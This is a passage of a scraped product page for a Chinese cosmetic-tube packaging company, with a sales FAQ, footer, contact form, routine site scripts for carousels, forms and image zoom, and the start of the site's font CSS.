#dfdfdf;text-align:left;"><span cke-mic-navigation-content="" style="background-color:#f2f2f2;border-radius:3px;padding:0 10px;display:inline-block;line-height:36px;">Packaging & Shipping</span></div><p><img class="img-responsive" src="/uploads/images/products//1/1/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory7-0898050001691598160.jpg" ></p><div cke-mic-navigation="" class="cke-navigation" contenteditable="false" id="1651221258686" style="padding:10px 0;font-weight:normal;line-height:24px;border-bottom:1px solid #dfdfdf;text-align:left;"><span cke-mic-navigation-content="" style="background-color:#f2f2f2;border-radius:3px;padding:0 10px;display:inline-block;line-height:36px;">Company Profile</span></div><p><img class="img-responsive" src="/uploads/images/products//9/7/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory8-0062578001691598163.jpg" ><img class="img-responsive" src="/uploads/images/products//4/0/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory9-0137594001691598165.jpg" ><br /><img class="img-responsive" src="/uploads/images/products//5/1/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory10-0034898001691598168.jpg" ></p><div cke-mic-navigation="" class="cke-navigation" contenteditable="false" id="1651221258687" style="padding:10px 0;font-weight:normal;line-height:24px;border-bottom:1px solid #dfdfdf;text-align:left;"><span cke-mic-navigation-content="" style="background-color:#f2f2f2;border-radius:3px;padding:0 10px;display:inline-block;line-height:36px;">FAQ</span></div><p><img class="img-responsive" src="/uploads/images/products//3/3/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory11-0277811001691598170.jpg" ></p>
                </div>
            </div>
            </div>
</div> <div class="sr-layout-subblock detail-tab-item J-tab-cnt company-profile-block" style="display: none;">
    </div>
            </p>
                    </div>
                    
                    
                    
                    <div class="summary entry-summary">
                        <!--<button class="btn btn-primary" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:" >Product Inquiry</button>-->
                    </div>
                </div>
            </div>
      
            
        </div>
        <div class="row">
            <div class="img-img">
            <img src="/images/Capture.JPG" class="img-responsive">
        </div>
        </div>
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <div class="faqs">
                    <h2>FAQS</h2>
                </div>
                
                <div class="question">
                    <button class="accordion">DO you offer free samples?</button>
                    <div class="panel">
                      <p>A: Normally, samples will be charged and sent out by freight collect. But, for some stock items, we can offer you free samples, but the freight should be paid by your side.</p>
                    </div>
                    
                    <button class="accordion">DO you accept private label on product?</button>
                    <div class="panel">
                      <p>A: Evermore could not only produce its own brand and design, but also accept OEM and ODM service, which means design and
                         specifications of products can be customized to meet clients' requirements. This offer can be provided according to quantity of purchase.</p>
                    </div>
                    
                    <button class="accordion"> DO you have any certificates?</button>
                    <div class="panel">
                      <p>A: ISO9001, SGS, Rohs , Reach, Bio based 98%</p>
                    </div>
                    
                    <button class="accordion">Can you do the packing design for us?</button>
                    <div class="panel">
                      <p>A: Yes, we have a professional team with 10 persons having rich experience in display design and manufacturing. Just share us your idea
                         and needs, we'll provide different design options.</p>
                    </div>
                    
                    <button class="accordion">What are your terms of payment?</button>
                    <div class="panel">
                      <p>A: Payment 50% T/T in advance, 50%balance before shipment. Long terms of payment could be supported base on further cooperation.</p>
                    </div>
                
                
                <button class="accordion">Is Kesiyu a manufacturer or a trading company? And where is the head office.</button>
                    <div class="panel">
                      <p>A: Kesiyu is the integration of industry and trade. Our main production facility at is located in Jiaxing City of Zhejiang Province. Warmly
                         welcome to visit us. You can inform us in advance and we could arrange everything for you.</p>
                    </div>
                
                
                <button class="accordion">Does Kesiyu have after-sales service?</button>
                    <div class="panel">
                      <p>A: Kesiyu always hopes to establish stable and long-term relationships with customers, so we will always offer our best service in every
                         stage of business.</p>
                    </div>
                
                
               <p>If You have Any Other Questions, Please Send Email or Leave Message Online, We will Reply to You As Soon As Possible</p>
                
            </div>
            </div>
        </div>
      
    </div>
</section>






		
		<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">
			
	
			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f1">
			    
			    <div class="ab-ft">
			        
			        <a class="logo" href="https://www.kesiyupackaging.com/" title="Kesiyu">
				 		<img src="/images/logo.png" class="img-responsive" alt="">
				 	</a>
				 	<div class="footer-p">
				 	<p>
				 	    
				 	       
				 	    
				 	</p></div>
				 	<div class="social-icons">
				 	    <ul class="cus-social">
			            <li>
			                
    				        <a href="https://www.facebook.com/Kesiyu-Packaging-Co-Ltd-101276319127680"><i class="fab fa-facebook-f"></i></a>
    			           <a href="https://www.linkedin.com/company/kesiyu-zhejiang-packaging-co-ltd/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
    				        <a href="https://www.instagram.com/kesiyupackagingofficial/"><i class="fab fa-instagram" aria-hidden="true"></i></a>
    				        
				        
			            </li>
			        </ul>
				 	</div>
			        
			     
			        
			        
			    </div>   
			        
			    
			</div>
			
			<div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 f4">
			    <div class="ab-ft">
			    <h4> Links</h4>
			    </div>
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			<div class="col-xs-6 col-sm-12 col-md-3 col-lg-3 f4">
			    
			  <div class="ab-ft">
			        
			        <h4> Products</h4>
			        

			        <ul class="services-ul">
			     
			                             <li>
                       <a href="/product/professional-factory-oem-soft-squeeze-cosmetic-plastic-tube-packaging/3">Professional Factory OEM Soft Squeeze Cosmetic Plastic Tube Packaging</a>
                      </li>
                                         <li>
                       <a href="/product/factory-direct-soft-cosmetic-plastic-hand-cream-plastic-packaging-hoses/4">Factory Direct Soft Cosmetic Plastic Hand Cream Plastic Packaging Hoses</a>
                      </li>
                                         <li>
                       <a href="/product/china-factory-cosmetic-hoses-packaging-for-sunscreen-body-lotion-plastic-tube/5">China Factory Cosmetic Hoses Packaging for Sunscreen Body Lotion Plastic Tube</a>
                      </li>
                                         <li>
                       <a href="/product/customized-printing-plastic-cosmetic-hoses-body-essence-packaging-tube/6">Customized Printing Plastic Cosmetic Hoses Body Essence Packaging Tube</a>
                      </li>
                                       
			            			            
			            
			        </ul>
			     
			    </div>   
			    
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f4">
			    
			    <div class="ab-ft">
			         <h4>Contact Us</h4>
			         
			         <ul class="ft-address">
                    <li><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+8615316717538">+8615316717538</a></li>
                   
                    <li><i class="fa fa-envelope"></i><br>
                    <a href="mailto:ksy@kesiyu.cn" target="">ksy@kesiyu.cn</a></li>
                     <li><i class="fas fa-map-marker-alt"></i><p class="ft-addresses">KesiyuPinghu, Jiaxing CityZhejiang, China</p></li>
                     <!--<li><i class="fab fa-whatsapp" aria-hidden="true"></i><p class="ft-addresses">+8613916589270</p></li>-->
                    </ul>
                
			 
			    </div>
			    
			</div>
			
			
			
	
			</div>
			</div>
			</div>
			  
		
		
    <div class="container-fluid azxczx">
			    
		<div class="row">
		    
		  <p class="asdaszxc">All rights Reserved © 2026 <a href="/">KESIYU(ZHEJIANG) PACKAGING CO,LTD.</a>| Powered By <a href="https://tradewheel.com" rel="sponsored">TradeWheel.com</a></p>
		 
		 </div>
		 
		 </div>
	</footer>
	

		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-bs-dismiss="modal" >&times;</button>
                    <h2 class="com-title">Kesiyu</h2>
                    <h4 class="modal-title">Contact Form</h4>
                </div>
                <div class="modal-body" id='inquiry_popup_form'>
                    <div class="row">
                        <form id='form1' method="post" action="/save_contact/1">
                            <input type="hidden" name="_token" value="sBo2VABPeCd49XaEfHyYuEd22hZzV7Una9valYwZ">
                            <div id="err_msg"></div>
                            
                            <div class="col-md-12 form-group">
                                
                                <input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
                            </div>
                            
							<div class="col-md-12 form-group">
                                
                                <input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
							</div>
							
							<div class="col-md-12 form-group">
                                
                                <input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="number" required="">
							</div>
							
							<input type="hidden" name="inquiry_subject" value="Kesiyu Inquiry">
							
							<div class="col-md-12 form-group txt-msg">
                                
                                <textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="4" required=""></textarea>
							</div>
							
							<div class="form-row row">
                                <div class="col-md-6 col-6 fiff">
                                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
                                </div>
                                <div class="col-md-6 col-6" id="inq_cap_img">
                                    <img src="https://www.kesiyupackaging.com/captcha?fePZd9X6" alt="captcha">
                                </div>
                            </div>
                            
							<div class="col-md-12 form-group cent">
							    <button id='inquiry_popup_btn' type="submit" value='Submit' class="btn btn-primary">Submit</button>
							</div>
						</form>
                    </div>
                </div>
            </div>
        </div>
    </div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/aos.js"></script>
	
	
	<script>
	  
	  $( document ).ready(function() {
	      
	      $('.owl-carousel1').owlCarousel({
    loop:true,
    animateOut: 'fadeOut',
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:2
        },
        600:{
            items:2
        },
        1000:{
            items:4
        }
    }
});

$('.owl-carousel-ppp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:4
        },
        1000:{
            items:4
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})

	  });
	    
	</script>
	
		

 <script>
        $('#form1').on('submit', function (e) {
            e.preventDefault();
            document.getElementById('inquiry_popup_btn').disabled = true;
            var data = $('#form1').serialize();

            var url = "/save_contact/1";

            $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;
                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";
                    var err = JSON.parse(msg.responseText);
                    
                    $.each(err.errors, function(key, val){
                        if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            $('#err_msg').append("<div>"+str_arr[0]+"</div>");
                            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
                        }else{
                            $('#err_msg').append("<div>"+val+"</div>");
                        }
					})
					
					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';
                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });
            return false;
        });
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
            var data = formInstance.serialize();
            var url = formInstance.attr('action');
            
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
                },
                error: function (msg) {
                    formInstance.find('.err_msg_1').html("");
					var err = JSON.parse(msg.responseText);
					
					$.each(err.errors, function(key, val){
                        if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
                            $('.cap_img').html(str_arr[1]);
                        }else{
                            formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
                        }
					})
					
                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
            return false;
        });
        
        $('#form2').on('submit', function (e) {
            e.preventDefault();
            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";
            var data = $('#form2').serialize();
            var url = "/save_contact/2";
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){
					document.getElementById('err_msg_1').innerHTML = "";
					var err = JSON.parse(msg.responseText);
					$.each(err.errors, function(key, val){
					    
                    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
                            var str_arr = val[0].split("Entered_");
                            $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
                            document.getElementById('inq_cap_img').innerHTML = str_arr[1];
                        }else{
                            $('#err_msg_1').append("<div>"+val+"</div>");
                        }
					});
					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';
                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });
            return false;
        });
    </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   

  
  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 
       
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>




<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 

            
            

<script>
    
      $(document).ready(function(){
	$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-to-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 400);
			return false;
		});
});
  
</script>


<script>
    
    $( document ).ready(function() {
    
        $(".number-lookbook").on("webkitAnimationIteration oanimationiteration animationiteration", function(){
          $(this).css("background-color", colorize());
        })
        
        function colorize() {
          var hue = Math.random() * 360;
          return "HSL(" + hue + ",100%,50%)";
        }
    });
</script>

<script type="text/javascript">
	

$(document).on('ready',function(){
    myInterval = setInterval(checkTags,2000);
});


function checkTags(){
// console.log($("#goog-gt-tt").length);
   
   $('.skiptranslate h1').replaceWith(function () {
      return "<h2>" + $(this).html() + "</h2>";
    });
   
}

</script>

               
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//0/5/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory0-0931314001691598144.jpg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_3625 > img').ezPlus({url: '/uploads/images/products//1/3/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory1-0501831001691598145.jpg', touch: false });    
                    $('#main_img_3626 > img').ezPlus({url: '/uploads/images/products//4/5/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory2-0014562001691598146.jpg', touch: false });    
                    $('#main_img_3627 > img').ezPlus({url: '/uploads/images/products//7/3/hose-tube-lip-oil-tube-lip-gloss-tubes-custom-packaging-factory3-0486877001691598146.jpg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_3625").removeClass('img_active');
        $('#main_img_3625').hide();
              $("#prod_img_3626").removeClass('img_active');
        $('#main_img_3626').hide();
              $("#prod_img_3627").removeClass('img_active');
        $('#main_img_3627').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
<script>
    var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>


<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5ff587d074e0a600127b0c0e&product=inline-share-buttons" async="async"></script>


    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141186652-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141186652-64');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script>

</body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/style_new.css?v=1.59
body_size: 39181
content:
 body {font-family: 'Poppins', sans-serif;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Poppins' !important;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, 